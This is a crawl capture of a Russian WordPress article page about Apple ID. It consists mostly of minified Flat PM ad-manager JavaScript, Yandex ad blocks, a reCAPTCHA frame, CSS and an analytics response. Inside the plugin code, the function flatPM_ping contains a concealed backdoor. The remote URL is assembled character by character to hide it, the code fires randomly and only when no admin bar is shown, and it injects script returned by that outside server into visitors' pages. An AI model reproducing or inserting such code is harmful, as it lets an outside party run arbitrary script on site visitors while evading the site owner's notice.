t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"2"}},"ID":"8164","html":[{"fst":"<!-- Yandex.RTB R-A-2178049-3 -->\n<div id=\"yandex_rtb_R-A-2178049-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2178049-3',\n    blockId: 'R-A-2178049-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8166","html":[{"fst":"<!-- Yandex.RTB R-A-2178049-4 -->\n<div id=\"yandex_rtb_R-A-2178049-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2178049-4',\n    blockId: 'R-A-2178049-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.RTB R-A-2178049-7 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2178049-7",
		"type": "floorAd"
	})
})
</script>
<!-- Yandex.RTB R-A-2178049-8 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2178049-8",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b35GJGv1oWRmAlKS3NzSsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763946549937');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://iwiki.su/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&height=130&ver=7.1
body_size: 693
content:
.yarpp-thumbnail-block {
    width: 30.33%;
    margin: 0 auto;
}
.yarpp-heading {
    font-size: 1.2em;
    letter-spacing: -0.7px;
    color: #484848;
    margin-bottom: 5px;
    font-weight: 400;
    line-height: 1.3em;
}
.yarpp-related span.yarpp-thumbnail-title {
    font-size: 1em;
    padding: 5px;
    box-sizing: border-box;
    display: block;
    line-height: 16px;
    font-weight: 400;
    text-align: left;
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail > img, .yarpp-thumbnails-horizontal .yarpp-thumbnail-default {
    display: block;
}

.yarpp-thumbnail-default {
    overflow: hidden;
}
.yarpp-thumbnail-default > img {
    min-height: 130px;
    min-width: 170px;
}
.yarpp-related{
    box-sizing: border-box;
    overflow: hidden;
}
.yarpp-related h3{
    margin-left: 15px!important;
    padding-bottom: 10px!important;
    font-style: normal!important;
    font-weight: 400!important;
    padding-top: 20px!important;
    font-size: 20px!important;
    color: #1A1A1A!important;
    font-family: Arial, Helvetica, sans-serif!important;
}

.yarpp-related .yarpp-thumbnails-horizontal{
    padding-top: 10px!important;
    border-top: 1px solid #ebebeb!important;
    padding-bottom: 30px!important;
            display: flex;
    justify-content: center;
}
.yarpp-thumbnail-block a{
    position: initial!important;
    transition: none!important;
}
.yarpp-thumbnail-block a:hover:after{
    position: initial!important;
    transition: none!important;
}
.yarpp-thumbnail{
    border-radius: 2px!important;
    padding: 0px!important;
    padding-bottom: 25px!important;
    border: none!important;
    margin: 0!important;
    min-height: 215px!important;
    width: 100%!important;
}

.yarpp-related .yarpp-thumbnail img{
    width: 96%!important;
    border-radius: 2px;
    margin: auto!important;
}

.yarpp-related-none{
    display:none;
}
@media screen and (max-width: 480px){
    .yarpp-thumbnail-block{
        padding: 10px!important;
        width: 100%!important;
        text-align: center!important;
        margin: auto!important;
    }
.yarpp-related .yarpp-thumbnails-horizontal{
        display: flex;
        flex-wrap: wrap;
        align-items: center;
}
    .yarpp-thumbnail{
    border-radius: 2px!important;
    padding: 0px!important;
    padding-bottom: 25px!important;
    border: none!important;
    margin: 0!important;
    width: 90%!important;
}
.yarpp-related .yarpp-thumbnail img{
    height: auto!important;
    min-height: 200px!important;
}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1467259318&t=pageview&_s=1&dl=https%3A%2F%2Fiwiki.su%2Fitunes%2F154-chto-takoe-apple-id.html&ul=en-us%40posix&dt=%D0%A7%D1%82%D0%BE%20%D1%82%D0%B0%D0%BA%D0%BE%D0%B5%20Apple%20ID&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=418774862&gjid=1240368396&cid=1817567281.1763946546&tid=UA-61592011-17&_gid=1621230749.1763946546&_r=1&_slc=1&z=1669522466
body_size: -448
content:
2,cG-LR009TN0GL